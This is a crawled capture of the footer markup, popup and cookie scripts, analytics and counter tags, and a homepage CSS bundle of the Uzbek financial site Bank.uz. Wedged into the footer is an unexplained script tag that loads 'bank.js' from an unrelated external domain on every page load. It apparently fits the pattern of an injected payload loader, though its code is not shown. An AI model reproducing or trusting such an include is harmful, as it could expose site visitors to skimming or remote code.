        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2gKUVwTNMN-gZQnJ5tmF3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768812629034');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css
body_size: 17538
content:
.product-showcase {
    overflow: hidden
}

@media (max-width: 1024px) {
    .product-showcase {
        padding-left: 0;
        padding-right: 0
    }
}

.product-showcase__items {
    padding-left: 32px;
    padding-right: 32px
}

@media (max-width: 1024px) {
    .product-showcase__items {
        padding-left: 24px;
        padding-right: 24px
    }
}

@media (max-width: 567px) {
    .product-showcase__items {
        padding-left: 16px;
        padding-right: 16px
    }
}

.product-showcase__wide-items {
    position: relative;
    overflow: hidden;
    font-size: 24px;
    line-height: 32px
}

@media (max-width: 1280px) {
    .product-showcase__wide-items {
        font-size: 18px;
        line-height: 28px
    }
}

@media (max-width: 768px) {
    .product-showcase__wide-items {
        font-size: 16px;
        line-height: 24px
    }
}

@media (max-width: 767px) {
    .product-showcase__wide-items {
        font-size: 14px;
        line-height: 20px
    }
}

@media (max-width: 567px) {
    .product-showcase__wide-items {
        -o-box-orient: vertical;
        flex-direction: column
    }
}

.product-showcase__wide-item {
    height: 320px;
    background: linear-gradient(135deg, rgba(126, 133, 149, 0), rgba(126, 133, 149, .2));
    position: relative
}

@media (max-width: 1311px) {
    .product-showcase__wide-item {
        height: 260px
    }
}

@media (max-width: 1023px) {
    .product-showcase__wide-item {
        height: 184px
    }
}

@media (max-width: 567px) {
    .product-showcase__wide-item {
        background: linear-gradient(172.99deg, rgba(126, 133, 149, 0), rgba(126, 133, 149, .4));
        height: 100px;
        display: -ms-flexbox;
        display: box;
        display: flex;
        -o-box-align: center;
        align-items: center;
        -o-box-pack: start;
        justify-content: flex-start
    }
}

.product-showcase__wide-item--left {
    width: calc(50% - 16px)
}

@media (max-width: 567px) {
    .product-showcase__wide-item--left {
        width: 100%
    }
}

@media not all and (pointer: coarse) {
    .product-showcase__wide-item--with-blue-links:hover {
        color: #29b6f6
    }
}

.product-showcase__wide-item--right {
    width: calc(50% + 16px)
}

@media (max-width: 567px) {
    .product-showcase__wide-item--right {
        width: 100%
    }
}

.product-showcase__wide-item--right:hover .product-showcase__image--1, .product-showcase__wide-item--right:hover .product-showcase__image--2, .product-showcase__wide-item--right:hover .product-showcase__image--base, .product-showcase__wide-item--right:hover .product-showcase__title--1, .product-showcase__wide-item--right:hover .product-showcase__title--2, .product-showcase__wide-item--right:hover .product-showcase__title--base {
    transition: transform .4s cubic-bezier(.23, 1, .32, 1), opacity .3s, visibility .3s;
    transform: translateY(-180px)
}

@media (max-width: 1049px) {
    .product-showcase__wide-item--right:hover .product-showcase__image--1, .product-showcase__wide-item--right:hover .product-showcase__image--2, .product-showcase__wide-item--right:hover .product-showcase__image--base, .product-showcase__wide-item--right:hover .product-showcase__title--1, .product-showcase__wide-item--right:hover .product-showcase__title--2, .product-showcase__wide-item--right:hover .product-showcase__title--base {
        transform: translateY(-160px)
    }
}

@media (max-width: 1023px) {
    .product-showcase__wide-item--right:hover .product-showcase__image--1, .product-showcase__wide-item--right:hover .product-showcase__image--2, .product-showcase__wide-item--right:hover .product-showcase__image--base, .product-showcase__wide-item--right:hover .product-showcase__title--1, .product-showcase__wide-item--right:hover .product-showcase__title--2, .product-showcase__wide-item--right:hover .product-showcase__title--base {
        transform: translateY(-172px)
    }
}

.product-showcase__wide-item--right:hover .product-showcase__image--base, .product-showcase__wide-item--right:hover .product-showcase__title--base {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0)
}

.product-showcase__wide-item--right:hover .product-showcase__title--base {
    transition-delay: .05s
}

.product-showcase__wide-item--right:hover .product-showcase__image--1, .product-showcase__wide-item--right:hover .product-showcase__image--2, .product-showcase__wide-item--right:hover .product-showcase__title--1, .product-showcase__wide-item--right:hover .product-showcase__title--2 {
    opacity: 1;
    -ms-filter: none;
    -webkit-filter: none;
    filter: none;
    visibility: visible
}

.product-showcase__wide-item--right:hover .product-showcase__image--1 {
    transition-delay: .2s
}

.product-showcase__wide-item--right:hover .product-showcase__title--1 {
    transition-delay: .25s
}

.product-showcase__wide-item--right:hover .product-showcase__image--2 {
    transition-delay: .4s
}

.product-showcase__wide-item--right:hover .product-showcase__title--2 {
    transition-delay: .45s
}

.product-showcase__wide-item--right:hover .actor-image--right-2 {
    opacity: 1;
    -ms-filter: none;
    -webkit-filter: none;
    filter: none
}

@media (min-width: 767px) {
    .product-showcase__wide-item--right:hover .actor-image--with-opacity {
        opacity: 0;
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        filter: alpha(opacity=0)
    }
}

.product-showcase__item {
    box-sizing: border-box;
    text-decoration: none !important;
    display: -ms-flexbox;
    display: box;
    display: flex;
    -o-box-align: center;
    align-items: center;
    margin-bottom: 48px
}

@media (max-width: 1280px) {
    .product-showcase__item {
        margin-bottom: 32px
    }
}

@media (max-width: 1023px) {
    .product-showcase__item {
        text-align: center;
        -o-box-orient: vertical;
        flex-direction: column;
        margin-bottom: 24px
    }
}

@media (max-width: 767px) and (min-width: 568px) {
    .product-showcase__item {
        text-align: left;
        -o-box-orient: horizontal;
        flex-direction: row
    }
}

.product-showcase__image {
    position: relative;
    width: 64px;
    height: 64px;
    cursor: pointer;
    flex-shrink: 0;
    margin-right: 16px;
    transition: transform .3s ease-out, opacity .3s ease-out
}

.product-showcase__image--1, .product-showcase__image--2, .product-showcase__image--base {
    transition: transform .4s cubic-bezier(.23, 1, .32, 1), opacity .3s, visibility .3s
}

.product-showcase__image--base {
    opacity: 1;
    -ms-filter: none;
    -webkit-filter: none;
    filter: none;
    transition-delay: .5s
}

.product-showcase__image--1, .product-showcase__image--2 {
    width: 200px;
    -o-box-pack: start;
    justify-content: flex-start;
    visibility: hidden
}

@media (max-width: 1023px) {
    .product-showcase__image--1, .product-showcase__image--2 {
        height: 44px;
        width: 160px;
        padding: 0;
        -o-box-pack: center;
        justify-content: center
    }
}

@media not all and (pointer: coarse) {
    .product-showcase__image--1:hover ~ .product-showcase__title, .product-showcase__image--2:hover ~ .product-showcase__title {
        color: #29b6f6
    }
}

.product-showcase__image--1 {
    transition-delay: .3s
}

.product-showcase__image--1, .product-showcase__image--2 {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0)
}

.product-showcase__image--2 {
    transition-delay: .1s
}

@media (max-width: 1023px) {
    .product-showcase__image {
        margin-bottom: 8px;
        margin-right: 0
    }
}

@media (max-width: 767px) {
    .product-showcase__image {
        width: 40px;
        height: 40px;
        margin-right: 8px
    }
}

@media (max-width: 568px) {
    .product-showcase__image {
        margin-right: 0
    }
}

.product-showcase__title {
    display: block;
    overflow: hidden;
    width: 100%;
    font-size: 16px;
    line-height: 24px;
    color: #2c2c2c;
    cursor: pointer
}

@media (max-width: 1024px) {
    .product-showcase__title {
        font-size: 14px;
        line-height: 20px
    }
}

@media (max-width: 567px) {
    .product-showcase__title {
        font-size: 12px;
        line-height: 16px;
        max-width: 100px
    }
}

.product-showcase__title--1, .product-showcase__title--2, .product-showcase__title--base {
    transition: transform .4s cubic-bezier(.23, 1, .32, 1), opacity .3s, visibility .3s
}

.product-showcase__title--base {
    opacity: 1;
    -ms-filter: none;
    -webkit-filter: none;
    filter: none;
    transition-delay: .4s
}

.product-showcase__title--1 {
    transition-delay: .2s
}

.product-showcase__title--1, .product-showcase__title--2 {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    font-size: 18px;
    line-height: 28px;
    visibility: hidden
}

@media (max-width: 1024px) {
    .product-showcase__title--1, .product-showcase__title--2 {
        font-size: 16px;
        line-height: 24px
    }
}

@media (max-width: 1023px) {
    .product-showcase__title--1, .product-showcase__title--2 {
        width: 160px;
        text-align: center;
        font-size: 14px;
        line-height: 20px
    }
}

@media not all and (pointer: coarse) {
    .product-showcase__title:hover {
        color: #29b6f6
    }
}

.wide-item__link {
    position: relative;
    height: 100%;
    display: -ms-flexbox;
    display: box;
    display: flex;
    -o-box-align: center;
    align-items: center;
    white-space: nowrap
}

@media (max-width: 567px) {
    .wide-item__link {
        padding-left: 0;
        display: block;
        height: auto;
        position: static
    }
}

.wide-item__link--left {
    margin-left: auto;
    max-width: 640px;
    padding-left: 32px
}

@media (max-width: 767px) {
    .wide-item__link--left {
        padding-left: 0
    }
}

@media (max-width: 567px) {
    .wide-item__link--left {
        width: 100%;
        margin-left: 0;
        padding-left: 0
    }
}

.wide-item__link--right {
    margin-right: auto;
    max-width: 640px;
    padding-left: 32px
}

@media (max-width: 767px) {
    .wide-item__link {
        padding-left: 16px
    }
}

@media (max-width: 767px) and (max-width: 567px) {
    .wide-item__link {
        width: 100%;
        margin-right: 0;
        padding-left: 0;
        padding-right: 0
    }
}

.wide-item__hidden-links {
    position: absolute;
    margin-left: -32px
}

@media (max-width: 1279px) {
    .wide-item__hidden-links {
        margin-left: -16px
    }
}

@media (max-width: 1023px) {
    .wide-item__hidden-links {
        top: 185px
    }
}

.wide-item__hidden-link {
    display: block
}

@media (max-width: 1023px) {
    .wide-item__hidden-link {
        margin-bottom: 10px
    }
}

.wide-item__inner {
    margin-left: -32px
}

@media (max-width: 1279px) {
    .wide-item__inner {
        margin-left: -18px
    }
}

@media (max-width: 1023px) {
    .wide-item__inner {
        margin-left: 15px;
        text-align: center
    }
}

@media (max-width: 768px) {
    .wide-item__inner {
        white-space: normal
    }
}

@media (max-width: 767px) {
    .wide-item__inner {
        text-align: left
    }
}

@media (max-width: 567px) {
    .wide-item__inner {
        display: -ms-flexbox;
        display: box;
        display: flex;
        -o-box-orient: vertical;
        flex-direction: column;
        -o-box-align: center;
        align-items: center;
        white-space: nowrap;
        margin-left: 0
    }
}

@media (max-width: 768px) {
    .wide-item__inner--left {
        margin-left: -5px
    }
}

@media (max-width: 567px) {
    .wide-item__inner--left {
        margin-left: 0
    }
}

@media (max-width: 768px) {
    .wide-item__inner--right {
        margin-left: 0
    }
}

@media (max-width: 675px) {
    .wide-item__inner--right {
        margin-left: -18px
    }
}

@media (max-width: 567px) {
    .wide-item__inner--right {
        margin-left: 0
    }
}

.actor-image, .wide-item__inner--hidden {
    position: absolute
}

.actor-image {
    bottom: 0;
    right: 80px;
    pointer-events: none;
    width: 312px;
    height: 312px
}

@media (max-width: 1311px) {
    .actor-image {
        height: 252px;
        width: 252px;
        right: 52px
    }
}

@media (max-width: 1023px) {
    .actor-image {
        height: 176px;
        width: 176px;
        right: 32px
    }
}

@media (max-width: 767px) {
    .actor-image {
        right: 16px
    }
}

@media (max-width: 567px) {
    .actor-image {
        height: 176px;
        width: 176px;
        right: 0
    }
}

@media (max-width: 767px) {
    .actor-image--left {
        right: 0
    }
}

@media (max-width: 567px) {
    .actor-image--left {
        display: none
    }
}

@media (max-width: 767px) {
    .actor-image--right {
        right: 0
    }
}

.actor-image--right-2 {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    width: auto;
    right: 96px
}

@media (max-width: 1311px) {
    .actor-image--right-2 {
        right: 65px
    }
}

@media (max-width: 1023px) {
    .actor-image--right-2 {
        right: 42px
    }
}

@media (max-width: 767px) {
    .actor-image--right-2 {
        right: 0
    }
}

@media (max-width: 567px) {
    .actor-image--right-2 {
        display: none
    }
}

.product-icon-colorful {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    z-index: 1;
    pointer-events: none
}

.product-icon-colorful--wallet {
    background-image: url(/local/templates/main/static/bundles/ui-2018/be0f5312e30a73ce1a9e95d5b0e89f3d.svg);
    padding-top: 203px;
    width: 224px;
    top: 48px;
    right: 55px
}

@media (max-width: 1100px) {
    .product-icon-colorful--wallet {
        padding-top: 32.454361054%;
        width: 190px;
        top: 70px;
        right: 55px
    }
}

@media (max-width: 1024px) {
    .product-icon-colorful--wallet {
        width: 155px;
        top: 35px;
        right: 35px
    }
}

@media (max-width: 768px) {
    .product-icon-colorful--wallet {
        padding-top: 100px;
        width: 122px;
        top: 50px;
        right: 0
    }
}

@media (max-width: 567px) {
    .product-icon-colorful--wallet {
        padding-top: 155px;
        width: 177px;
        top: 30px;
        right: -25px
    }
}

.product-icon-colorful--coins {
    background-image: url(/local/templates/main/static/bundles/ui-2018/0238b5bf239a0dceca5c7172c5f3adc9.svg);
    padding-top: 160px;
    width: 305px;
    top: 60px;
    right: 32px
}

@media (max-width: 1100px) {
    .product-icon-colorful--coins {
        right: 0
    }
}

@media (max-width: 1024px) {
    .product-icon-colorful--coins {
        padding-top: 25%;
        width: 230px;
        top: 35px;
        right: 35px
    }
}

@media (max-width: 768px) {
    .product-icon-colorful--coins {
        padding-top: 100px;
        width: 200px;
        top: 50px;
        right: -35px
    }
}

@media (max-width: 567px) {
    .product-icon-colorful--coins {
        display: none
    }
}

.product-icon-large {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain;
    width: 64px;
    height: 64px
}

@media (max-width: 767px) {
    .product-icon-large {
        width: 40px;
        height: 40px
    }
}


@media (max-width: 767px) {
    .product-icon-large--creditcards {
        background-image: url([data-uri])
    }
}

.product-icon-large--credits {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--credits {
        background-image: url([data-uri])
    }
}

.product-icon-large--debitcards {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--debitcards {
        background-image: url([data-uri])
    }
}



@media (max-width: 767px) {
    .product-icon-large--deposits {
        background-image: url([data-uri])
    }
}

@media (max-width: 1023px) {
    .product-icon-large--deposits_1, .product-icon-large--deposits_2 {
        width: 44px;
        height: 44px
    }
}

.product-icon-large--deposits_1 {
    background-image: url(/local/templates/main/static/bundles/ui-2018/12389930de22fb14a4dbe8c6fb20d1f2.svg)
}


.product-icon-large--hypothec, .product-icon-large--mortgages {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--hypothec, .product-icon-large--mortgages {
        background-image: url([data-uri])
    }
}

.product-icon-large--special_offers {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--special_offers {
        background-image: url([data-uri])
    }
}



@media (max-width: 767px) {
    .product-icon-large--insurance {
        background-image: url([data-uri])
    }
}

.product-icon-large--investment {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--investment {
        background-image: url([data-uri])
    }
}



@media (max-width: 767px) {
    .product-icon-large--insurance_tourism {
        background-image: url([data-uri])
    }
}



@media (max-width: 767px) {
    .product-icon-large--microloans {
        background-image: url([data-uri])
    }
}

.product-icon-large--rko {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--rko {
        background-image: url([data-uri])
    }
}

.stay-home {
    /*background: url(../7d72350af2f85e604ad58c3641ccdc63.png);*/
    border-bottom: 1px solid #eaecef
}

.stay-home__content {
    padding-top: 32px;
    padding-bottom: 32px
}

@media (min-width: 768px) {
    .stay-home__content {
        padding-top: 48px;
        padding-bottom: 48px
    }
}

@media (min-width: 992px) {
    .stay-home__content {
        padding-top: 64px;
        padding-bottom: 64px
    }
}

.stay-home__title {
    font-size: 18px;
    line-height: 28px;
    font-weight: 900;
    text-align: center
}

@media (min-width: 768px) {
    .stay-home__title {
        font-size: 24px;
        line-height: 32px
    }
}

@media (min-width: 992px) {
    .stay-home__title {
        font-size: 32px;
        line-height: 40px;
        margin-bottom: 8px
    }
}

.stay-home__subtitle {
    font-size: 12px;
    line-height: 16px;
    text-align: center;
    margin-bottom: 8px
}

@media (min-width: 768px) {
    .stay-home__subtitle {
        font-size: 14px;
        line-height: 20px
    }
}

@media (min-width: 992px) {
    .stay-home__subtitle {
        font-size: 16px;
        line-height: 24px
    }
}

.stay-home__offers {
    margin-top: 16px
}

@media (min-width: 768px) {
    .stay-home__offers {
        margin-top: 32px
    }
}

@media (min-width: 992px) {
    .stay-home__offers {
        margin-top: 48px
    }
}

.stay-home__swiper-wrapper {
    display: -ms-flexbox;
    display: box;
    display: flex
}

.stay-home__slide {
    display: inline-block;
    width: 224px;
    min-width: 224px;
    margin-right: 16px
}

@media (min-width: 768px) {
    .stay-home__slide {
        width: 288px;
        min-width: 288px;
        margin-right: 32px
    }
}

.stay-home__slide:last-child {
    margin-right: 0
}

.stay-home__panel {
    padding: 16px;
    display: -ms-flexbox;
    display: box;
    display: flex;
    -o-box-orient: horizontal;
    -webkit-box-lines: single;
    -moz-box-lines: single;
    -o-box-lines: single;
    flex-flow: row nowrap;
    -o-box-align: center;
    align-items: center;
    height: 100%
}

.stay-home__panel:hover {
    color: inherit
}

@media (min-width: 768px) {
    .stay-home__panel {
        padding: 24px;
        -o-box-orient: vertical;
        -webkit-box-lines: single;
        -moz-box-lines: single;
        -o-box-lines: single;
        flex-flow: column nowrap
    }
}

@media (min-width: 992px) {
    .stay-home__panel {
        padding: 32px
    }
}

.stay-home__panel-img {
    width: 56px;
    height: 56px;
    border-radius: 50%;
    margin-right: 8px
}

@media (min-width: 768px) {
    .stay-home__panel-img {
        width: 112px;
        height: 112px;
        margin-right: 0;
        margin-bottom: 16px
    }
}

.stay-home__panel-txt {
    max-width: 100%;
    font-size: 14px;
    line-height: 20px;
    font-weight: 500
}

@media (min-width: 768px) {
    .stay-home__panel-txt {
        font-size: 16px;
        line-height: 24px;
        text-align: center
    }
}

@media (min-width: 992px) {
    .stay-home__panel-txt {
        font-size: 18px;
        line-height: 28px
    }
}

.home-page__question-answer-block {
    min-height: 500px
}

@media (max-width: 768px) {
    .home-page__question-answer-block {
